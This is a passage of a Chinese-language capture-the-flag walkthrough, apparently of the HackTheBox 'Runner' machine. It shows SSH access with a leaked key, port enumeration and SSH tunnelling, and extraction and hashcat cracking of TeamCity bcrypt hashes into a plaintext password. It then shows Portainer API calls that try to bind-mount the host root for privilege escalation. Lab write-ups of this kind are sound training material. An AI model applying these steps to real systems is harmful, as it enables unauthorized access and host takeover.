
-----END OPENSSH PRIVATE KEY-----於是使用上面的 POC1 來新建一個用戶,進去看一下裏面有什麽用戶:
可以看到有一個 matthew 和 john,所以使用john嘗試登錄ssh:
$ ssh -i id_rsa john@10.129.208.212
The authenticity of host '10.129.208.212 (10.129.208.212)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:4: [hashed name]
~/.ssh/known_hosts:47: [hashed name]
~/.ssh/known_hosts:48: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.208.212' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-102-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun Apr 21 01:05:05 PM UTC 2024
System load: 0.11767578125
Usage of /: 79.9% of 9.74GB
Memory usage: 42%
Swap usage: 4%
Processes: 225
Users logged in: 0
IPv4 address for br-21746deff6ac: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.129.208.212
IPv6 address for eth0: dead:beef::250:56ff:feb9:78ff
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
john@runner:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)

john@runner:~$ 0x5 Shell as john
在一開始的時候有一個端口 8000 是開放的,所以嘗試枚舉下本地的端口
john@runner:~$ ss -tlunp Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:* udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.1:9443 0.0.0.0:* tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:* tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.1:8111 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.1:9000 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:* tcp LISTEN 0 4096 127.0.0.1:5005 0.0.0.0:* tcp LISTEN 0 128 [::]:22 [::]:* tcp LISTEN 0 511 [::]:80 [::]:* tcp LISTEN 0 4096 *:8000 *:*
使用 SSH 轉發到本地來看一下裏面都有什麽:
ssh -L 127.0.0.1:9443:127.0.0.1:9443 -L 127.0.0.1:9000:127.0.0.1:9000 -L 127.0.0.1:5005:127.0.0.1:5005 -L 127.0.0.1:8111:127.0.0.1:8111 -i id_rsa john@runner.htb
0xFF Play with 8000 - chisel ?
首先是一開始的8000端口,由於我不是root用戶所以不知道開的是什麽進程,
$ feroxbuster -u "http://runner.htb:8000" -w /Tools/Wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
404 GET 1l 2w 9c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 1w 3c http://runner.htb:8000/health
200 GET 1l 1w 9c http://runner.htb:8000/version不過很有趣的一件事情發生了:

$ curl http://runner.htb:8000/version 0.0.0-src $ curl http://runner.htb:8000/health OK
因爲這個版本很像是chisel的版本:
所以我就在想 8000 是 chisel的服務器,因爲:
john@runner:/data$ ls
bin certs chisel compose docker_config portainer.db portainer.key portainer.pub teamcity_server tls
john@runner:/data$ cd chisel/
-bash: cd: chisel/: Permission denied經過一系列的操作,什麽也沒有得到,於是放棄了這條路。
0x6 Looking credit in /data

前面提到過使用SSH轉發端口到本地,看到9000端口有一個 portainer:
但是需要登錄,因爲沒有賬號密碼所以嘗試找一下用戶名和密碼,
但是用戶名可以在 /etc/passwd 中猜出來:
john@runner:~$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash由於 /data 裏面有 teamcity_server ,但是沒有權限閲讀裏面的内容,不過從文件的權限中可以猜到 matthew 有極大的可能是 docker 的管理員:
john@runner:/data/teamcity_server$ ls -lah
total 16K
drwxr-xr-x 4 root root 4.0K Feb 28 10:31 .
drwxr-xr-x 9 root root 4.0K Feb 28 10:31 ..
drwxr-xr-x 6 matthew matthew 4.0K Apr 21 10:43 datadir
drwxr-xr-x 11 matthew matthew 4.0K Apr 21 11:51 logs容器裏面也有一個 /data
tcuser@647a82f29ca0:/data/teamcity_server$ ls -lah
total 12K
drwxr-xr-x 3 root root 4.0K Aug 24 2023 .
drwxr-xr-x 3 root root 4.0K Aug 24 2023 ..
drwxr-xr-x 6 tcuser tcuser 4.0K Apr 21 13:51 datadir使用 grep 找一下:
tcuser@647a82f29ca0:/data$ grep -ri "john" .
./teamcity_server/datadir/system/buildserver.log:INSERT INTO USERS VALUES(1,'admin','$2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye','John','john@runner.htb',1713707789698,'BCRYPT')
Binary file ./teamcity_server/datadir/system/buildserver.data matches
tcuser@647a82f29ca0:/data$ grep -ri "matthew" .
./teamcity_server/datadir/config/_trash/AllProjects.project1/project-config.xml: <description>Matthew's projects</description>
./teamcity_server/datadir/config/projects/AllProjects/project-config.xml.1: <description>Matthew's projects</description>
./teamcity_server/datadir/system/pluginData/audit/configHistory/projects/project1/config.xml.1: <description>Matthew's projects</description>
Binary file ./teamcity_server/datadir/system/buildserver.data matches看到 ./teamcity_server/datadir/system/buildserver.data 似乎包含了上面的兩個用戶名,所以使用 strings 找找看有沒有hash:
$ strings buildserver.data | less

搜索 matthew:

搜索 john:
然後把hash記錄:
$2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye
$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em用 nth 探測下類型:
$ nth -t '$2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye'
_ _ _____ _ _ _ _ _
| \ | | |_ _| | | | | | | | | |
| \| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__
| . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______| _ |/ _` / __| '_ \
| |\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \__ \ | | |
\_| \_/\__,_|_| |_| |_|\___| \_/ |_| |_|\__,_|\__| \_| |_/\__,_|___/_| |_|
https://twitter.com/bee_sec_san
https://github.com/HashPals/Name-That-Hash
$2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye
Most Likely
bcrypt, HC: 3200 JtR: bcrypt
Blowfish(OpenBSD), HC: 3200 JtR: bcrypt Summary: Can be used in Linux Shadow Files.
Woltlab Burning Board 4.x, 嘗試使用hashcat 爆破,得到 matthew 的密碼:
$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em:piper123另一個用戶 john 無法爆破。
0xFF Portainer - Failed to mound

嘗試使用 matthew 爆破出來的密碼登錄 Portainer,結果可以成功的進去。
摸索了一段時間,新建的容器中沒有挂載的選項,所以才會去嘗試用 Portainer 的API,思路是挂在 / 到容器裏面,
$ http POST :9000/api/auth Username="matthew" Password="piper123"
HTTP/1.1 200 OK
Content-Length: 250
Content-Type: application/json
Date: Sat, 20 Apr 2024 21:59:26 GMT
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
{
"jwt": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwidXNlcm5hbWUiOiJtYXR0aGV3Iiwicm9sZSI6Miwic2NvcGUiOiJkZWZhdWx0IiwiZm9yY2VDaGFuZ2VQYXNzd29yZCI6ZmFsc2UsImV4cCI6MTcxMzY3OTE2NiwiaWF0IjoxNzEzNjUwMzY2fQ.hIoo_mOx76S91KsFGTW_Cd5MjzMo3StCtuqoE3HMM_w"
}
$ http POST :9000/api/endpoints/1/docker/containers/create \
"Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwidXNlcm5hbWUiOiJtYXR0aGV3Iiwicm9sZSI6Miwic2NvcGUiOiJkZWZhdWx0IiwiZm9yY2VDaGFuZ2VQYXNzd29yZCI6ZmFsc2UsImV4cCI6MTcxMzY3OTE2NiwiaWF0IjoxNzEzNjUwMzY2fQ.hIoo_mOx76S91KsFGTW_Cd5MjzMo3StCtuqoE3HMM_w" \
name=="web01" Image="ubuntu:latest" \
ExposedPorts:='{ "80/tcp": {} }' \

HostConfig:='{ "Binds": [ "/:/mane" ] }'
HTTP/1.1 403 Forbidden
Content-Length: 105
Content-Type: application/json
Date: Sat, 20 Apr 2024 22:05:23 GMT
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
{
"details": "forbidden to use bind mounts",
"message": "Unable to proxy the request via the Docker socket"
}但是使用API遇到 forbidden to use bind mounts,也就是說 Portainer 會嘗試檢查你的payload。
0x7 非預期提權

根據這篇文檔:https://forums.docker.com/t/create-local-volume-with-custom-mount-options/117924

其實可以嘗試用web增加一些參數:
volumes:
my_volume:
driver: local
driver_opts:
type: none
device: "/path/to/your/host/dir"

o: bind換句話説可以新建一個 volumes , 使用 local driver 的參數就可以指定你想綁定到哪裏:
